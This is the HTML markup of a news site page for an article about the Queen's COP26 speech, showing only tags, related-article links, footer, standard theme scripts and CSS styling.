                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/climate-change/">Climate Change</a></li><li><a href="https://www.theicon.org.uk/tag/cop26/">COP26</a></li><li><a href="https://www.theicon.org.uk/tag/sdg13/">SDG13</a></li><li><a href="https://www.theicon.org.uk/tag/sdg17/">SDG17</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fqueen-calls-after-true-statesmanship-in-cop26-speech%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Queen+calls+after+%E2%80%98true+statesmanship%E2%80%99+in+COP26+speech&url=https%3A%2F%2Fwww.theicon.org.uk%2Fqueen-calls-after-true-statesmanship-in-cop26-speech%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Queen+calls+after+%E2%80%98true+statesmanship%E2%80%99+in+COP26+speech %0A%0A https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/&title=Queen+calls+after+%E2%80%98true+statesmanship%E2%80%99+in+COP26+speech">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/climate-change-considerations-not-yet-embedded-across-government-says-committee/">Climate change considerations not yet embedded across Government, says committee</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/just-energy-transition-partnership-announced-to-support-south-africas-decarbonisation-efforts/">Just Energy Transition Partnership announced to support South Africa’s decarbonisation efforts</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2021-11-02T10:40:43+00:00"><meta itemprop="dateModified" content="2021-11-02T15:47:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Queen calls after &#039;true statesmanship&#039; in COP26 speech"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1444"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_696bc39b8c473_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696bc39b8c473" ><script>var block_td_uid_8_696bc39b8c473 = new tdBlock();
block_td_uid_8_696bc39b8c473.id = "td_uid_8_696bc39b8c473";
block_td_uid_8_696bc39b8c473.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_696bc39b8c473_rand","td_column_number":3,"live_filter_cur_post_id":12560,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696bc39b8c473_rand","tdc_css_class_style":"td_uid_8_696bc39b8c473_rand_style"}';
block_td_uid_8_696bc39b8c473.td_column_number = "3";
block_td_uid_8_696bc39b8c473.block_type = "td_block_related_posts";
block_td_uid_8_696bc39b8c473.post_count = "6";
block_td_uid_8_696bc39b8c473.found_posts = "588";
block_td_uid_8_696bc39b8c473.header_color = "";
block_td_uid_8_696bc39b8c473.ajax_pagination_infinite_stop = "";
block_td_uid_8_696bc39b8c473.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_696bc39b8c473);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_696bc39b8d45f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_696bc39b8c473" href="#">RELATED ARTICLES</a><a id="td_uid_10_696bc39b8d462" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_696bc39b8c473" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_696bc39b8c473 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach net zero</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and damage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/take-climate-action-by-watering-your-street-trees-campaign-asks/" rel="bookmark" class="td-image-wrap" title="Take climate action by watering your street trees, campaign asks"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Take climate action by watering your street trees, campaign asks" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/take-climate-action-by-watering-your-street-trees-campaign-asks/" rel="bookmark" title="Take climate action by watering your street trees, campaign asks">Take climate action by watering your street trees, campaign asks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696bc39b8c473" data-td_block_id="td_uid_8_696bc39b8c473"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696bc39b8c473" data-td_block_id="td_uid_8_696bc39b8c473"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#0f676a6363604f7b676a666c606121607d68217a64"><span class="__cf_email__" data-cfemail="046c6168686b44706c616d676b6a2a6b76632a716f">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696bc39b90979
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
